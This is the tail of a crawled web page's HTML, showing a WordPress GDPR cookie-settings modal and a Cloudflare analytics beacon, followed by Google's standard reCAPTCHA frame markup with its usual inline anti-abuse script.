          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="krxRq2wgKzO8n878hRk-bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060710359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>